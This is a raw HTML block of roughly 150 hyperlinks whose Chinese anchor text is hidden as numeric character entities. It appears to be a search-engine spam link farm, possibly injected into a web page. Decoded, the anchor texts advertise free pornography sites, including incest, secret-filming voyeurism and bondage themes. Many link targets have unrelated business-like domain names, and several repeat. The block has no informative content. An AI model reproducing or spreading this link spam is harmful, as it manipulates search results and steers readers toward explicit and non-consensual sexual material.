<a href="http://menggudy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://haoniuren.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://shengmeilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6655cm.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://smbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://laizuozuo.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://axd-group.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://souliuxue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qqheins.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://0-100km.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://shwwy.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://bt516.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://4y4y.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://antaijihua.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://xiandaidianlan.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://g6ib.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://hsxnchina.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://66bai.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://qzjzsj.cn" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://atelier-non.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hbsshb.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://zgwsjk.cn" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://atelier-non.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://hncxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fxwmw.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://suv888.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://avenircctv.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://peedan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://lhh8.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fjyouya.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://1so0769.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://whwkd.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lascarf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zqanju.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://smbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yinpubao.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://yishukk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://clgwzc.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpqzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hnltgj.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://p6620.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syshdh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://cn0512.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://qdhnh.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://05e4.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stwysl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chahuiw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://yuchitu.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weitao369.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://devinshine.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carmige.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://hbkksy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://windows963.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://jr-model.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://park6666.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://niukou114.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://wtechan.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
